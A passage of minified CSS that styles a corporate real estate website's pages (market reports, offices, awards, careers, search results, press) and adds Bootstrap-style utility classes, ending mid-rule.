.company-infodtl{min-height:1000px;color:#fff}.market-reports-panel{min-height:1000px;padding:45px}.market-reports{width:206px}.stick .market-reports{width:206px}.market-reports .select2-container .select2-selection--single{border:1px solid #fff;opacity:1;-webkit-opacity:1;-moz-opacity:.25;-o-opacity:1}.market-reports .select2-container--open .select2-selection--single{background:none;opacity:1;-webkit-opacity:1;-moz-opacity:1;-o-opacity:1}.market-reports-panel .cmn-select{width:100%;margin-left:0;margin-top:17px}.find-rsrch-reports{color:#fff}.find-rsrch-reports .filter-right{float:left}.market-reports-panel h4{color:#fff;font-family:'Open Sans',sans-serif;font-weight:500;font-size:20px;line-height:34px}.find-rsrch-reports p{font-size:12px;margin-bottom:10px;width:95%;line-height:20px}.find-rsrch-reports h4{margin-bottom:6px}.load-reports-btn{margin-top:20px}.market-contactprt{float:left;width:100%;margin-top:55px}.market-contactprt h4{padding-bottom:5px;border-bottom:rgba(255,255,255,.3) 1px solid;float:left;width:100%}.market-cnt-list{margin-bottom:40px;float:left;width:100%}.market-contactprt h5{font-size:20px;margin-bottom:18px;font-family:'Open Sans',sans-serif;font-weight:800}.market-contactprt h5 a{color:#fff}.market-contactprt p{font-size:14px;line-height:22px;color:#fff;margin-bottom:0}.market-contactprt p a{text-decoration:underline;color:#fff}.market-contactprt p a.phone{text-decoration:none}.market-contactprt p a:hover{text-decoration:none}.cmmpanelright-cont{float:right;width:874px;color:#000}.marketaboutprt{float:right;width:800px;margin-top:75px}.marketrpt-img{float:right}.marketcont-prt{float:left;width:400px}.marketcont-prt h2{margin-bottom:25px;line-height:38px;font-size:34px}.cmmpanelright-cont h2{font-size:34px;font-weight:500;line-height:38px;margin-bottom:25px}.cmmpanelright-cont h3{margin-bottom:30px;color:#626262;font-family:'Open Sans',sans-serif;font-weight:500;font-size:24px;line-height:34px}.cmmpanelright-cont .servicebetter-cont h3{margin-bottom:15px;color:#006eb6;line-height:24px;font-size:24px}.marketreport-tab .servicebetter-cont{margin-left:65px;width:420px}.marketreport-tab.angency-leasing{padding-left:0}.contact-ressearch-btn{clear:both;float:left;margin-bottom:15px}.contact-ressearch-btn a{margin-left:13px;padding:0 25px;background:#006eb6;border:#006eb6 1px solid;line-height:36px;min-height:36px;float:left;color:#fff;font-family:'Open Sans',sans-serif;font-weight:800;font-size:12px;letter-spacing:1px;text-transform:uppercase;text-align:center}.contact-ressearch-btn a:first-child{margin-left:0}.contact-ressearch-btn a.researchfactsheet{background:none;color:#006eb6}.downarrow-blue{background:url(../images/sptg-document-down.png) no-repeat;width:11px;background-size:100% 100%;vertical-align:middle;height:13px;display:inline-block;margin-right:10px}.market-reports .select2-container--open .select2-dropdown li{white-space:nowrap;width:100%}.multiple-slt .select2-container--default .select2-selection--multiple{padding-left:10px;white-space:nowrap;background:transparent;border:#fff 1px solid;height:36px;overflow:hidden;border-radius:0}.multiple-slt .select2-container--default .select2-selection--multiple .select2-selection__choice{color:#fff;background:none;clear:none;margin:0;padding:0 0 0 5px;font-size:14px;font-family:'Open Sans',sans-serif;font-weight:800;width:auto;border-radius:0;border:none}.multiple-slt .select2-container--default .select2-selection--multiple .select2-selection__choice:first-child{padding-left:0}.multiple-slt .select2-container .select2-search--inline{clear:none;width:auto;float:left;white-space:nowrap;padding:0;margin:0}.multiple-slt .select2-container--default .select2-selection--multiple .select2-selection__choice:after{content:','}.multiple-slt .select2-container--default .select2-selection--multiple .select2-selection__choice__remove{display:none}.multiple-slt .select2-container .select2-search--inline .select2-search__field{color:#fff;font-size:14px;font-family:'Open Sans',sans-serif;font-weight:800}.multiple-slt .select2-container--default .select2-selection--multiple .select2-selection__rendered{padding-left:0;margin-top:1px;overflow:hidden;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;width:88%}.multiple-slt .select2-container .select2-search--inline .select2-search__field{margin-top:6px}.multiple-slt .select2-search__field::-webkit-input-placeholder{color:#fff;opacity:1;font-style:normal}.multiple-slt .select2-search__field::-moz-placeholder{color:#fff;opacity:1;font-weight:normal}.multiple-slt .select2-search__field:-ms-input-placeholder{color:#fff;opacity:1;font-style:normal}.multiple-slt .select2-search__field:-moz-placeholder{color:#fff;opacity:1;font-style:normal}.multiple-slt .dropdown-wrapper{position:absolute;top:16px;width:0;height:0;border-style:solid;border-width:5px 4px 0 4px;border-color:#fff transparent transparent transparent;right:12px}.market-reports-panel .multiple-slt{width:206px;overflow:hidden}.marketmid-main .company-info-scn{padding-bottom:100px}.multi-select-container{display:inline-block;width:100%;position:relative}.market-reports-panel .mkrt-cmn-select{width:100%;margin-right:0}.multi-select-menu{overflow:auto !important;height:188px;position:absolute;left:0;top:17px;z-index:1;float:left;min-width:100%;background:#fff;margin:1em 0;border:1px solid #aaa;box-shadow:0 1px 3px rgba(0,0,0,.2);display:none}.multi-select-menuitem{position:relative;display:block;font-size:14px;background-color:#000;padding:7px 5px 7px 28px;line-height:normal;white-space:nowrap;font-family:'Open Sans',sans-serif;font-weight:800;color:#fff;border-bottom:1px solid rgba(223,223,223,.4)}.multi-select-menuitem:hover{background:#40bde8}.multi-select-presets{border-bottom:1px solid #ddd}.multi-select-menuitem input{position:absolute;margin-top:.25em;margin-left:-20px}.multi-select-button{display:inline-block;font-size:.875em;padding:.2em .6em;max-width:16em;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;vertical-align:-.5em;cursor:default;outline:none !important}.multi-select-button:after{content:"";display:inline-block;width:0;height:0;border-style:solid;border-width:5px 4px 0 4px;border-color:#fff transparent transparent transparent;margin-left:.4em;vertical-align:.1em;position:absolute;top:16px;right:12px}.multi-select-container--open .multi-select-menu{display:block}.multi-select-container--open .multi-select-button:after{border-width:0 4px 5px 4px;border-color:transparent transparent #fff transparent}.multi-select-container--positioned .multi-select-menu{box-sizing:border-box}.multi-select-container--positioned .multi-select-menu label{white-space:normal}.mkrt-cmn-select .multi-select-button{padding-right:20px;position:relative;color:#fff;font-size:14px;font-family:'Open Sans',sans-serif;font-weight:800;width:205px;border:#fff 1px solid;background:none}.multi-select-menuitems label>span.check{background:none;width:14px;height:14px;border:#fff 1px solid;position:absolute;left:8px;top:8px;float:left}.multi-select-menuitems label>input{position:absolute;visibility:hidden;width:14px;height:14px}.multi-select-menuitems label>input:checked+span:before{content:'';display:block;margin-left:-1px;background:#f00;width:14px;height:14px;background:#fff}.market-rpt-result{padding:71px 65px 80px 65px;background:#f2efec}.btue-cmn-btn{padding:0 25px;background:#006eb6;border:#006eb6 1px solid;line-height:36px;min-height:36px;float:left;color:#fff;font-family:'Open Sans',sans-serif;font-weight:800;font-size:12px;letter-spacing:1px;text-transform:uppercase;text-align:center}.btue-cmn-btn:hover{background:#00559a;color:#fff}.market-rpt-table{margin-bottom:25px;text-align:left}.market-rpt-table tr th{color:#999;padding:2px 15px;font-size:12px;font-family:'Open Sans',sans-serif;font-weight:500}.market-rpt-table .custom_checkbox [type="checkbox"]:not(:checked)+label,.market-rpt-table .custom_checkbox [type="checkbox"]:checked+label{line-height:20px;padding-left:25px;font-size:12px;color:#006eb6;font-family:'Open Sans',sans-serif;font-weight:500}.market-rpt-table .custom_checkbox [type="checkbox"]:not(:checked)+label:before,.market-rpt-table .custom_checkbox [type="checkbox"]:checked+label:before{border-color:#006eb6;top:4px;border-radius:0;width:12px;height:12px}.market-rpt-table .custom_checkbox [type="checkbox"]:not(:checked)+label:after,.market-rpt-table .custom_checkbox [type="checkbox"]:checked+label:after{left:0;top:4px;background:#006eb6}.market-rpt-table th .custom_checkbox [type="checkbox"]:not(:checked)+label,.market-rpt-table th .custom_checkbox [type="checkbox"]:checked+label{color:#999}.market-rpt-table tr:nth-child(even){background:#fff}.market-rpt-table tr td{font-size:12px;padding:10px 15px;line-height:20px}.market-rpt-table a{color:#006eb6}.market-rpt-table a{text-decoration:underline}.market-rpt-result .custom_checkbox [type="checkbox"]:not(:checked)+label:before,.market-rpt-result .custom_checkbox [type="checkbox"]:checked+label:before{background:none}.play-icon{background:url('../images/video-play.png') no-repeat;width:14px;height:14px;display:inline-block;position:relative;top:3px;margin-right:8px}.family-companies-scn{background:#f2efec;float:left;width:100%;padding:58px 75px 40px 75px}.family-companies-scn h3{line-height:34px;font-size:24px;margin-bottom:0;color:#626262}.familyhd-seemore{border-bottom:#d6d4d2 1px solid;float:left;padding-bottom:20px;width:100%}.family-link{margin-top:8px;color:#006eb6;font-size:16px;text-decoration:underline}.familyhd-link{margin-top:5px;color:#006eb6;font-size:16px;text-decoration:underline}.family-companies-list{float:left;width:100%;margin:0}.family-companies-list li{padding:40px 0 45px 0;float:left;width:100%;border-top:#d6d4d2 1px solid}.family-companies-list li:first-child{border-top:none}.family-companies-list li:before{content:normal}.family-cmpn-cont{width:430px;float:right}.family-cmpn-cont p{margin-bottom:5px;color:#000;font-size:16px;line-height:24px}.family-cmpn-img{float:left;width:200px}.ourfamily-tab{float:left;margin-top:75px;width:100%;padding:0}.ourfamily-tab .resp-tabs-list{background:#f2efec;padding:58px 0 45px 20px}.ourfamily-tab .resp-tabs-list li{cursor:pointer;margin-right:0;padding:0 0 20px 0 !important;border:none;margin-left:48px}.ourfamily-tab .resp-tabs-list li.resp-tab-active:after{width:0;height:0;border-style:solid;border-width:6px 5px 0 5px;border-color:#0060af transparent transparent transparent;right:0;margin:auto;background:none;bottom:-12px}.ourfamily-tab .resp-tabs-list li.resp-tab-active{margin-left:48px;border:none;border-bottom:6px solid #006eb6;border-top:none;padding:0 0 20px 0 !important}.familyCmpy-tabdata{float:left;padding:15px 0 50px 75px;width:660px}.familyCmpy-tabdata h3{color:#006eb6;margin-bottom:20px}.familyCmpy-tabdata p{color:#000;font-size:18px}.familyCmpy-tabdata p a{color:#006eb6;text-decoration:underline}.familyCmpy-tabdata p a:hover{text-decoration:none}.ourfamily-tab .resp-tabs-list li img{max-height:47px}.ourfamily-tab h2 img{max-height:47px}.r-clients-client-scn .companyinner-title{padding-left:0}.r-clients-client-scn{padding:0 75px 100px 75px}.rpntv-clients-list{width:100%;float:left}.rpntv-clients-list li{float:left;padding:10px;border:#e0e0e0 1px solid;height:160px;position:relative;margin-bottom:2%;margin-left:2%;width:32%}.rpntv-clients-list img{position:absolute;left:0;right:0;margin:auto;bottom:0;top:0;max-width:135px;max-height:71px}.rpntv-clients-list li:before{content:normal}.rpntv-clients-list li:nth-child(3n+1){margin-left:0}.ourcompanypanel{min-height:900px}.compay-award-scn{float:left;padding:0;width:100%}.individual-awards{clear:both;display:flex;flex-direction:column;padding:75px 75px 50px 75px;background:#f2efec}.awards-list{background:#f2efec;float:left;width:100%;padding:75px 75px 50px 75px}.individual-award{display:flex;width:100%;min-height:220px;background:#fff;margin-bottom:25px}.award-pic{padding-left:35%;background-size:cover;background-position:center}.award-info{flex-grow:1;position:relative;padding:25px}.award-info:after{content:'';position:absolute;right:0;top:0;bottom:0;width:3px;background-color:#40bde8}.individual-award:nth-child(2n) .award-info:after{background-color:#e89a40}.award-title{margin-bottom:5px;color:#006eb6;font-size:1.5rem}.award-city{font-size:1rem;margin-bottom:10px}.award-description{margin-bottom:15px}.award-date{font-size:.9rem;font-weight:300;color:#999}.awards-item{background:#fff;padding:25px;min-height:185px;width:350px;float:left;margin-left:24px;margin-bottom:24px}.awards-item:nth-child(2n+1){margin-left:0;clear:left}.awards-pic{width:71px;float:left}.awards-item-cont{width:185px;padding-top:0;float:right;margin-right:20px}.awards-item-cont p{margin-bottom:0;line-height:22px;font-size:16px}.awards-item-cont strong{font-family:'Open Sans',sans-serif;font-weight:700;font-weight:normal}.awards-iteminner{float:left;width:100%}.company-leeadership{padding:0}.company-leadership{float:left;width:100%;padding:0}.companyinner-title{float:left;padding:55px 70px 55px 75px;width:100%}.companyinner-title h2{font-size:34px;margin-bottom:0}.company-leeadership h2{margin-right:50px;float:left}.cmpy-leadership-data{background:#f2efec;border:none;clear:both;padding:50px 75px 100px 75px;float:left;width:100%}.cmpy-leadership-data .resp-tab-content{padding:0;border:none}.leadershipData-list{float:left;width:100%}.ldrdata-item{margin-left:24px;margin-bottom:24px;float:left;width:350px}.ldrdata-item:nth-child(2n+1){clear:left;margin-left:0}.ldrdata-item .v-card{width:100%;min-height:225px}.v-card p .phone{color:#000;text-decoration:none}.community-service-scn{padding:0}.community-srv-list{padding:0 65px 0 75px}.community-srv-item{float:left;padding:50px 0 20px 0;width:100%;border-bottom:#dcdcdc 1px solid}.community-srv-item:first-child{padding-top:0}.community-srv-img{width:300px}.community-srv-cont{width:390px}.community-srv-list p{font-size:16px;font-weight:300;line-height:24px}.community-srv-list h3{margin-bottom:10px;font-size:22px;font-weight:500;line-height:28px}.community-date{color:#999;margin-bottom:10px;display:block;font-size:14px;font-weight:300;line-height:22px}.community-more-arrow{padding:15px 0 70px 0;float:left;width:100%}.cmty-arrow{cursor:pointer;margin-top:7px;background:url('../images/small-arrow.png') no-repeat;background-size:100% 100%;width:25px;height:15px;margin-left:25px}.offices-map{width:100%;margin-top:20px;float:left;clear:both}.offices-map img{width:100%}.offices-listscn{padding:70px 70px 35px 70px;background:#f2efec;min-height:1000px;position:relative}.offices-listscn .serial-list{left:0;top:70px}.offices-listscn .serial-list.stick{position:fixed;left:auto;margin-left:-70px}.offices-listscn .serial-list.ftr-stick{position:absolute;left:auto;top:auto;bottom:0;margin-left:-70px}.directory-list-data .serial-list.stick{position:fixed;left:auto;top:73px;margin-left:-71px}.directory-list-data .serial-list.ftr-stick{position:absolute;left:auto;top:auto;bottom:-116px;margin-left:-71px}.offices-item{width:350px;min-height:288px;margin-left:34px;margin-bottom:36px;padding:37px;background:#fff;float:left}.offices-item:nth-child(2n+1){margin-left:0}.offices-item h4{font-size:24px;margin-bottom:22px}.offices-item h4 i{color:#40bde8;font-style:normal}.offices-item .cmty-arrow{display:inline-block;margin-left:15px}.offices-iteminner{float:left}.offices-item p{margin-bottom:0;font-size:14px;line-height:22px}.offices-item h4 a{color:#006eb6}.flexphone-number{float:left;width:100%;margin-top:10px}.flexphone-number p{margin-bottom:0;font-size:14px;line-height:24px}.flexphone-number a{color:#000;text-decoration:none}.flexphone-number a:hover{text-decoration:underline}.flexphone-number strong{font-weight:normal;font-family:'Open Sans',sans-serif;font-weight:800}.office-username{font-size:14px;line-height:22px;float:left;clear:both;font-family:'Open Sans',sans-serif;font-weight:800;margin-top:10px}.office-email{font-size:12px;font-weight:300;float:left;clear:left;text-decoration:underline;line-height:24px}.office-email:hover{text-decoration:none}.offices-item:hover{background:#006eb6;color:#fff}.offices-item:hover .office-email,.offices-item:hover h4 a,.offices-item:hover .flexphone-number a{transition:none;color:#fff}.offices-item:hover .cmty-arrow{background-image:url('../images/white-small-arrow.png')}.offices-detail-scn{padding:55px 70px}.offices-detail-scn h2{font-size:34px;margin-bottom:15px;line-height:34px}.viewall-office{float:left;margin-bottom:30px;clear:left;color:#006eb6;font-size:16px;font-family:'Open Sans',sans-serif;font-weight:500;text-decoration:underline}.viewall-office:hover{text-decoration:none}.office-dtlinfo-part{background:#f2efec;width:330px;float:right;padding:40px 55px}.office-dtlinfo-part h3{margin-bottom:15px}.office-dtlinfo-part strong{font-family:'Open Sans',sans-serif;font-weight:800;font-weight:normal}.office-dtlinfo-part p{font-family:'Open Sans',sans-serif;font-weight:500;font-size:16px;line-height:22px;margin-bottom:20px}.info-office-number{float:left}.info-office-number p{margin-bottom:5px;color:#000}.info-office-number a{color:#000;text-decoration:none}.info-office-number a:hover{text-decoration:underline}.offices-d-cont{width:330px}.offices-d-cont p{clear:both}.office-vcard{float:left;padding:0;clear:both;padding:75px 65px;width:100%}.join-our-team{display:block;padding:75px}.join-our-team>.f-left{padding:0 0 35px;width:55.3%}.join-our-team>.f-left h2{margin:0 0 30px;font-size:34px;line-height:38px}.join-our-team>.f-right{margin-right:-75px;max-width:324px}.join-our-team .f-right img{display:block}.join-btn{display:block;margin:-35px 0 0;float:left}.join-btn .btn-brdr-blue{margin-left:5px}.join-btn .btn-brdr-blue i{margin:9px 10px 0 0}.careers-grey{padding:75px;background:#f2efec}.career-testimonial .item{width:100%;overflow:hidden}.author-quote{display:block;padding:20px 40px 20px 0;float:left;width:70%;max-width:500px;min-height:130px;border-right:1px solid rgba(0,0,0,.13);overflow:hidden}.author-quote .f-left{display:block;margin-right:40px;width:90px;height:90px;border-radius:100%;-webkit-border-radius:100%;-moz-border-radius:100%;-o-border-radius:100%}.author-quote .quote{float:left;width:71%;font-family:'Open Sans',sans-serif;font-size:18px;line-height:28px;color:#000}.author-detail{display:block;padding:22px 0 22px 30px;float:right;width:30%}.author-detail h4{margin:0 0 4px;font-family:'Open Sans',sans-serif;font-weight:800;font-size:16px;line-height:24px;color:#40bde8}.author-detail p{margin:0;font-family:'Open Sans',sans-serif;font-size:14px;line-height:20px;color:#000}.career-testimonial .slick-dots{padding-left:125px;text-align:left}.career-testimonial .slick-dots li,.career-testimonial .slick-dots li button,.career-testimonial .slick-dots li button:before{width:13px;height:13px}.career-testimonial .slick-dots li button{padding:0;margin:0}.career-testimonial .slick-dots li button:before{font-size:13px;color:#999;opacity:.3}.career-testimonial .slick-dots li.slick-active button:before{color:#75b943;opacity:1}.why-join{display:block;padding:75px}.why-join .left-tabs>h3{margin:0 0 25px;font-size:24px;line-height:30px;color:#626262}.why-join .resp-tab-content img{display:block}.why-join .resp-tab-content h3{margin:40px 0 30px;color:#000}.why-join .resp-tab-content p{font-family:'Open Sans',sans-serif;font-size:16px;line-height:24px}.career-spotlight h3{margin:0 0 30px;font-size:24px;line-height:34px;color:#626262}.career-spotlight ul,.career-spotlight li{display:block;margin:0;padding:0;list-style:none;overflow:hidden}.career-spotlight ul li{margin:0 30px 30px 0;padding:35px 35px 25px;width:47.9%;min-height:183px;float:left;background:#fff}.career-spotlight ul li:before{content:normal}.career-spotlight ul li:nth-child(2n){margin-right:0}.career-spotlight ul li h3{color:#006eb6;margin:0 0 10px;line-height:30px}.career-spotlight ul li p{margin:0 0 4px;font-family:'Open Sans',sans-serif;font-size:14px;line-height:22px;color:#000}.career-spotlight ul li .view{display:inline-block;font-family:'Open Sans',sans-serif;font-size:14px;line-height:22px;color:#006eb6;text-decoration:underline}.sitemap-wrap{padding:50px}.sitemap-wrap>ul{display:block;width:48%}.nodata-page{padding:150px 0;margin:auto;max-width:700px;float:none}.search-result-page .cms-inner-page #mid-wrapper{padding-top:60px}.gs-web-image-box .gs-image,.gs-promotion-image-box .gs-promotion-image{max-height:230px}.gsc-webResult .gsc-url-top{margin-bottom:8px}.search_result_wrap{padding-top:0}.gs-image{border:none !important}.search_result_row{display:block;padding:50px 0;border-bottom:1px solid #ebecec}.search_result_wrap .gsc-control-cse,.search_result_wrap .gsc-result-info{padding:0;font-family:'Open Sans',sans-serif;font-weight:300;font-size:16px;line-height:20px;color:#626569}.search_result_wrap .gsc-webResult.gsc-result{display:block;margin:0;padding:16px 0;border-bottom:1px solid #ebecec}.search_result_wrap .gsc-webResult.gsc-result:hover{border-bottom:1px solid #ebecec}.search_result_wrap .gs-image-box.gs-web-image-box.gs-web-image-box-portrait,.search_result_wrap .gs-image-box.gs-web-image-box.gs-web-image-box-landscape,.search_result_wrap .gs-web-image-box,.search_result_wrap .gs-promotion-image-box{padding:0 40px 0 0;width:285px;height:auto}.search_result_wrap .gs-web-image-box img.gs-image{width:auto;max-width:240px;max-height:inherit;border:none}.search_result_wrap .gsc-table-cell-snippet-close,.cse .gs-webResult .gs-snippet,.search_result_wrap .gs-webResult .gs-snippet{font-family:'Open Sans',sans-serif;font-weight:300;font-size:16px;line-height:20px;color:#626569}.search_result_wrap .gsc-control-cse .gs-result .gs-title{margin:0 0 8px;font-size:30px;line-height:32px;color:#000;text-decoration:none;height:auto}.search_result_wrap .gsc-control-cse .gs-result .gs-title a,.search_result_wrap .gsc-control-cse .gs-result .gs-title a:link{margin:0;color:#006eb6 !important;text-decoration:none}.search_result_wrap .gs-webResult.gs-result a.gs-title:link b{color:#006eb6 !important;font-size:28px;font-weight:400}.search_result_wrap .gsc-control-cse .gs-result .gs-title a:hover,.search_result_wrap .gsc-control-cse .gs-result .gs-title a:hover:link,.search_result_wrap .gs-webResult.gs-result a.gs-title:hover b{color:#49bce2}.search_result_wrap .gs-webResult div.gs-visibleUrl-long{margin:8px 0 0;font-family:'Open Sans',sans-serif;font-weight:300;font-size:16px;line-height:20px;color:#006eb6}.search_result_wrap .gs-webResult div.gs-visibleUrl-long b{font-weight:normal}.search_result_wrap .gsc-results .gsc-cursor-box{margin:60px 0 0;padding:0;border:none;text-align:left}.search_result_wrap .gsc-results .gsc-cursor-box .gsc-cursor-page{margin-right:10px;font-family:'Open Sans',sans-serif;font-weight:300;font-size:17px;color:#006eb6;text-decoration:none}.gs-webResult.gs-result a.gs-title:visited,.gs-webResult.gs-result a.gs-title:visited b,.gs-imageResult a.gs-title:visited,.gs-imageResult a.gs-title:visited b{color:#006eb6 !important}.search_result_wrap .gsc-results .gsc-cursor-page.gsc-cursor-current-page{background:none;font-weight:400;color:#b1b4b3;text-shadow:none}.search_result_wrap .gcsc-branding{display:none}.search_result_wrap .gs-result .gs-title *{text-decoration:none}.search_result_wrap .gsc-thumbnail-inside,.search_result_wrap .gsc-url-top{display:none}.search_result_wrap .gsc-thumbnail-left{display:block}.search_result_wrap .gsc-url-bottom{display:block}.result_caption{display:block;float:left;width:100%;max-width:870px}.result_caption img{display:block;float:left;margin-right:40px}.result_caption h3{margin:0 0 15px;font-size:28px;line-height:32px;color:#006eb6}.result_caption p{margin:0 0 5px;font-size:16px;line-height:20px;color:#626569}.result_caption p a{display:inline-block;color:#49bce2;text-decoration:none}.result_caption p a:hover{text-decoration:underline}.search_result_wrap .paginartion-main{margin-top:50px}.gsc-control-cse div{border-bottom:none}.findacareer-detail-inner{float:left;width:100%;background:#fff;margin-top:0;position:relative;padding:50px}.left-list-class{display:block;width:100%;overflow:hidden}.filter-type-prt .left-list-class h4{width:100%}.left-list-class .checkbox-list li{clear:none;margin-right:30px;float:left}.filter-type-prt .cmn-select .select2-container--default .select2-selection--single .select2-selection__rendered{color:#fff}.filter-type-prt .cmn-select .select2-container--default .select2-selection--single .select2-selection__arrow b{background:url('../images/down_arrow_white.png') no-repeat 0 0}.cmn-select .select2-container--default.select2-container--open .select2-selection--single .select2-selection__arrow b{background:url('../images/up_arrow_white.png') no-repeat 0 0}.divRow{clear:both;display:block;width:100%}.pool-top-content.pad-thirty h2{margin-bottom:30px}.dataTables_wrapper.no-footer .dataTables_scrollBody{overflow:inherit !important}.newspress-row{margin-top:85px}.recent-press-archive{padding:35px 70px 70px 70px;float:left;width:100%}.recent-press-archive ul{display:flex;justify-content:space-between;border-bottom:#d7d7d7 1px solid;float:left;width:100%;padding:35px 0}.recent-press-archive ul li.press-li{color:#006eb6;margin:0 0 0 0;padding:0 0 0 0;float:left;width:27.3%;border:none}.recent-press-archive ul li.press-li a{color:#006eb6}.recent-press-archive ul li.press-li img.press-li-image{object-fit:cover;margin:10px 0;width:250px;height:250px}.recent-press-archive ul li.press-li:last-child{padding-right:0}.press-pagination{float:left;margin-top:50px;font-family:'Open Sans',sans-serif;font-weight:500}.press-pagination .pagination ul{padding:0;border-bottom:none}.press-pagination .pagination li{border-bottom:none;float:left;border:none}.press-pagination .pagination li{font-size:16px;float:left;font-style:normal;border-right:#f2ede9 1px solid;padding:0 16px;line-height:34px;line-height:34px;font-family:'Open Sans',sans-serif;font-weight:500}.press-pagination .pagination li:first-child{border-left:#f2ede9 1px solid}.press-pagination .pagination li a{font-style:normal;color:#006eb6;font-size:16px;font-family:'Open Sans',sans-serif;font-weight:500}.press-pagination .pagination li.active,.press-pagination .pagination li:hover a{color:#000}.press-pagination .pagination li.previos a:before{content:'<';font-size:16px;color:#006eb6;float:left;padding:0;line-height:34px;line-height:34px;font-family:'Open Sans',sans-serif}.press-pagination .pagination li.next a:before{content:'>';font-size:16px;color:#006eb6;float:left;padding:0;line-height:34px;line-height:34px;font-family:'Open Sans',sans-serif}.story-Slider .item a img{width:315px;height:226px}.no-records{text-align:center}.gcsc-branding,.gsc-above-wrapper-area-container,.gsc-adBlock,#cse{display:none !important}.directory-img img{width:47px}.properties-info img{max-width:300px;width:100%}.properties-info:before{display:none}.properties-info-link{display:block;padding-bottom:70%;background-size:cover;background-position:center center;background-repeat:no-repeat}.hidden-text{position:absolute;left:-99999999px;visibility:hidden}.related-news li{padding:0}.related-news li:nth-child(n+4){display:none}.related-news li h3{padding-top:5px;font-size:15px;line-height:1.5}.TREC-section{padding:20px 0 0 !important;font-size:12pt}.TREC-section a{display:inline-block;font-family:Arial,sans-serif;line-height:24px;color:#fff;padding-left:10px}.TREC-section a:hover{color:#fff;text-decoration:underline}.text-center{text-align:center}.csr-content .csr-btn{padding:0 25px;display:inline-block;background:#006eb6;border:#006eb6 1px solid;line-height:36px;min-height:36px;color:#fff;font-family:'Open Sans',sans-serif;font-weight:800;font-size:12px;letter-spacing:1px;text-transform:uppercase;text-align:center;text-decoration:none}.csr-content .csr-list{width:100%;display:flex;justify-content:space-between;list-style-type:none}.csr-content .csr-list.flex-wrap{flex-wrap:wrap}.csr-content .csr-list li{padding:0;margin-bottom:30px;text-align:center}.csr-content .csr-list li.third{display:flex;flex-direction:column}.csr-content .csr-list li.third .csr-btn{margin-top:auto;align-self:center}.csr-content .csr-list li:before{display:none}.csr-content .csr-list li img{margin-bottom:10px}.csr-content .csr-list li h4{font-size:18px;margin-bottom:20px;font-weight:bold;color:#006eb6}.csr-content .large-accent{font-size:60px;font-weight:bold;color:#006eb6}.csr-content .large-accent.green{color:#0c3}.csr-content .bold{font-weight:bold}.responsive-iframe-container{position:relative;overflow:hidden;padding-top:56.25%}.responsive-iframe{position:absolute;top:0;left:0;width:100%;height:100%;border:0}.popup-overlay{overflow:hidden}.popup-overlay:before{content:'';position:fixed;z-index:1000;top:0;right:0;bottom:0;left:0;background-color:rgba(0,0,0,.45)}.popup{display:none;z-index:-1;position:fixed;top:10%;left:50%;width:50%;padding:70px 45px;transform:translate3d(-50%,0,0);background-color:#fff;max-height:80%;overflow-y:auto}.popup.popup-visible{display:block;z-index:1001}.popup-close{position:absolute;top:20px;right:28px;height:30px;font-size:42px;background:transparent;color:#d6d8da;line-height:0;padding:0;font-family:Arial,sans-serif}.popup-close:hover{color:#8e9194}.csr-reports-list{list-style:none}.csr-reports-list h6{margin-bottom:15px}.csr-reports-list li{padding:0}.csr-reports-list li:before{content:'';display:none}.external-link::after{content:'';background:url('../images/external-link-icon.png') no-repeat;background-size:cover;width:16px;height:14px;display:inline-block;margin-left:5px;vertical-align:baseline}.clear-both{clear:both}.v-spacer-20{height:20px}.d-none{display:none !important}.d-inline{display:inline !important}.d-inline-block{display:inline-block !important}.d-block{display:block !important}.d-table{display:table !important}.d-table-row{display:table-row !important}.d-table-cell{display:table-cell !important}.d-flex{display:flex !important}.d-inline-flex{display:inline-flex !important}@media(min-width:576px){.d-sm-none{display:none !important}.d-sm-inline{display:inline !important}.d-sm-inline-block{display:inline-block !important}.d-sm-block{display:block !important}.d-sm-table{display:table !important}.d-sm-table-row{display:table-row !important}.d-sm-table-cell{display:table-cell !important}.d-sm-flex{display:flex !important}.d-sm-inline-flex{display:inline-flex !important}}@media(min-width:768px){.d-md-none{display:none !important}.d-md-inline{display:inline !important}.d-md-inline-block{display:inline-block !important}.d-md-block{display:block !important}.d-md-table{display:table !important}.d-md-table-row{display:table-row !important}.d-md-table-cell{display:table-cell !important}.d-md-flex{display:flex !important}.d-md-inline-flex{display:inline-flex !important}}@media(min-width:992px){.d-lg-none{display:none !important}.d-lg-inline{display:inline !important}.d-lg-inline-block{display:inline-block !important}.d-lg-block{display:block !important}.d-lg-table{display:table !important}.d-lg-table-row{display:table-row !important}.d-lg-table-cell{display:table-cell !important}.d-lg-flex{display:flex !important}.d-lg-inline-flex{display:inline-flex !important}}@media(min-width:1200px){.d-xl-none{display:none !important}.d-xl-inline{display:inline !important}.d-xl-inline-block{display:inline-block !important}.d-xl-block{display:block !important}.d-xl-table{display:table !important}.d-xl-table-row{display:table-row !important}.d-xl-table-cell{display:table-cell !important}.d-xl-flex{display:flex !important}.d-xl-inline-flex{display:inline-flex !important}}@media print{.d-print-none{display:none !important}.d-print-inline{display:inline !important}.d-print-inline-block{display:inline-block !important}.d-print-block{display:block !important}.d-print-table{display:table !important}.d-print-table-row{display:table-row !important}.d-print-table-cell{display:table-cell !important}.d-print-flex{display:flex !important}.d-print-inline-flex{display:inline-flex !important}}.embed-responsive{position:relative;display:block;width:100%;padding:0;overflow:hidden}.embed-responsive::before{display:block;content:""}.embed-responsive .embed-responsive-item,.embed-responsive iframe,.embed-responsive embed,.embed-responsive object,.embed-responsive video{position:absolute;top:0;bottom:0;left:0;width:100%;height:100%;border:0}.embed-responsive-21by9::before{padding-top:42.8571428571%}.embed-responsive-16by9::before{padding-top:56.25%}.embed-responsive-4by3::before{padding-top:75%}.embed-responsive-1by1::before{padding-top:100%}.flex-row{flex-direction:row !important}.flex-column{flex-direction:column !important}.flex-row-reverse{flex-direction:row-reverse !important}.flex-column-reverse{flex-direction:column-reverse !important}.flex-wrap{flex-wrap:wrap !important}.flex-nowrap{flex-wrap:nowrap !important}.flex-wrap-reverse{flex-wrap:wrap-reverse !important}.flex-fill{flex:1 1 auto !important}.flex-grow-0{flex-grow:0 !important}.flex-grow-1{flex-grow:1 !important}.flex-shrink-0{flex-shrink:0 !important}.flex-shrink-1{flex-shrink:1 !important}.justify-content-start{justify-content:flex-start !important}.justify-content-end{justify-content:flex-end !important}.justify-content-center{justify-content:center !important}.justify-content-between{justify-content:space-between !important}.justify-content-around{justify-content:space-around !important}.align-items-start{align-items:flex-start !important}.align-items-end{align-items:flex-end !important}.align-items-center{align-items:center !important}.align-items-baseline{align-items:baseline 